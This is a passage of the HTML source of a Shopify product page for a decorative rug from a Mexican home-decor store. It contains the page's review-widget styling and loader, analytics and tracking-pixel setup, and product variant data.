.jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'DORZAV SOFA N DECOR'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdca9-ef2b-7c60-b42c-67dcf2ec5680/hextom-sales-boost-71/assets/ultimatesalesboost.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be60e-39e6-7be5-a58e-7a7f52ac4f9a/shopify-cli-153/assets/reputon-google-carousel-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/60de0b98-b80e-45e9-8a6a-3109ed7982d8/forms-2296/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc830-c61c-7f04-b631-dad930a1c9c8/1e5ce2d49297224632cdd87e3fcdeea7314c4592/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54918414488,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54918414488,storefrontBaseUrl: "https://www.dorzav.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1160675480","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1010729112","configuration":"{\"shopUrl\":\"dorzav-lighting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"552173720","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\",\\\"GT-57SFDMF\\\"],\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/akecCKLqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/ykCQCJzqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/3j5ZCJnqrq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/aWcACP3orq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/yR-vCPjprq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/2930CKXqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/cOUqCJ_qrq0aEKfJxNo-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"502366360","configuration":"{\"pixelCode\":\"CMCRIARC77UCRGJEL9J0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"283869336","configuration":"{\"pixel_id\":\"1522565257802418\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96436376","configuration":"{\"tagID\":\"2613074119056\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DORZAV SOFA N DECOR","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"dorzav-lighting.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.dorzav.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":850.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Avadi N1008","vendor":"LAVIN","id":"7342054604952","untranslatedTitle":"Tapete Decorativo Avadi N1008","url":"\/products\/tapete-decorativo-avadi-n1008","type":"Tapetes Decorativos"},"id":"41906683642008","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"},"sku":"75742","title":"60X90CM","untranslatedTitle":"60X90CM"},{"price":{"amount":4906.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Avadi N1008","vendor":"LAVIN","id":"7342054604952","untranslatedTitle":"Tapete Decorativo Avadi N1008","url":"\/products\/tapete-decorativo-avadi-n1008","type":"Tapetes Decorativos"},"id":"41906683674776","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"},"sku":null,"title":"160X230CM","untranslatedTitle":"160X230CM"},{"price":{"amount":7736.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Avadi N1008","vendor":"LAVIN","id":"7342054604952","untranslatedTitle":"Tapete Decorativo Avadi N1008","url":"\/products\/tapete-decorativo-avadi-n1008","type":"Tapetes Decorativos"},"id":"41906683707544","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"},"sku":"75747","title":"200X300CM","untranslatedTitle":"200X300CM"},{"price":{"amount":10205.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Avadi N1008","vendor":"LAVIN","id":"7342054604952","untranslatedTitle":"Tapete Decorativo Avadi N1008","url":"\/products\/tapete-decorativo-avadi-n1008","type":"Tapetes Decorativos"},"id":"41906683740312","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"},"sku":"75748","title":"240X330CM","untranslatedTitle":"240X330CM"}],"purchasingCompany":null},},"https://www.dorzav.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"54918414488","storefrontBaseUrl":"https:\/\/www.dorzav.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":7736.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tapete Decorativo Avadi N1008\",\"vendor\":\"LAVIN\",\"id\":\"7342054604952\",\"untranslatedTitle\":\"Tapete Decorativo Avadi N1008\",\"url\":\"\/products\/tapete-decorativo-avadi-n1008\",\"type\":\"Tapetes Decorativos\"},\"id\":\"41906683707544\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957\"},\"sku\":\"75747\",\"title\":\"200X300CM\",\"untranslatedTitle\":\"200X300CM\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7342054604952,"gid":"gid:\/\/shopify\/Product\/7342054604952","vendor":"LAVIN","type":"Tapetes Decorativos","handle":"tapete-decorativo-avadi-n1008","variants":[{"id":41906683642008,"price":85000,"name":"Tapete Decorativo Avadi N1008 - 60X90CM","public_title":"60X90CM","sku":"75742"},{"id":41906683674776,"price":490600,"name":"Tapete Decorativo Avadi N1008 - 160X230CM","public_title":"160X230CM","sku":null},{"id":41906683707544,"price":773600,"name":"Tapete Decorativo Avadi N1008 - 200X300CM","public_title":"200X300CM","sku":"75747"},{"id":41906683740312,"price":1020500,"name":"Tapete Decorativo Avadi N1008 - 240X330CM","public_title":"240X330CM","sku":"75748"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7342054604952,"requestId":"6eb1598a-a053-4182-9022-03c0777d2713-1769150833"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54918414488,
      theme_id: 152398495896,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.dorzav.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54918414488,"isMerchantRequest":null,"themeId":152398495896,"themeCityHash":"16573803430041859663","contentLanguage":"es","currency":"MXN","eventMetadataId":"9c3230aa-4844-4552-bee8-55ece6dc8fa8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7342054604952,"requestId":"6eb1598a-a053-4182-9022-03c0777d2713-1769150833","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
